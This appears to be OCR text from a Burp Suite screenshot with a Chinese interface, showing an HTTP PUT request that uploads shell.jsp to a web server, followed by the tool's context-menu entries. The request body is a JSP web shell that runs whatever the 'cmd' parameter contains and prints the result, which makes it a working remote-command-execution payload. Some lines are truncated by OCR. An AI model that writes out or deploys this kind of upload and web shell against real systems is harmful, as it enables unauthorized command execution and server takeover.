 请求
美化 Raw Hex \n
1 PUT /shell.jsp/ HTTP/1.1
2 Host: web.default.com:32826
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win6 101
Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xm ,image/
apng,*/*;q=0.8,application/signed-exchange;v=b
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 Content-Length: 460
9
10 <%
11 String command = request.getParameter("cmd");
12 if(command != null)
13 {
14 java.io.InputStream in=Runtime.getRuntime().ex
15 int a = -1;
16 byte[] b = new byte[2048];
17 out.print("<pre>
");
18 while((a=in.read(b))!=-1)
19 {
20 out.println(new String(b));
21 }
22 out.print("
</pre>
");
23 } else {
24 out.print("format: xxx.jsp?cmd=Command");
25 }
26 %>
扫描
Scan selected insertion point
被动扫描
主动扫描
发送到Intruder ^⌘I
发送到Repeater ^⌘R
发送到Sequencer
发送到Comparer
发送到Decoder
插入Collaborator payload
通过浏览器请求
相关工具(Engagement tools)
修改请求方法
修改body编码
复制 ^⌘C
复制网址
以curl格式复制
复制到文件
从文件粘贴
保存条目
保存整个历史记录
粘贴URL为request请求
添加到站点地图
转换选中内容
输入URL编码
剪贴 ^⌘X
复制 ^⌘C
URL
HTML
Base64
Base64 URL
URL-decode ^⇧⌘U
对特殊字符URL编码(URL-encode key characters) ^⌘U
对所有字符URL编码
对所有字符URL编码(Unicode)
响应
美化 Raw Hex 页面渲染 \n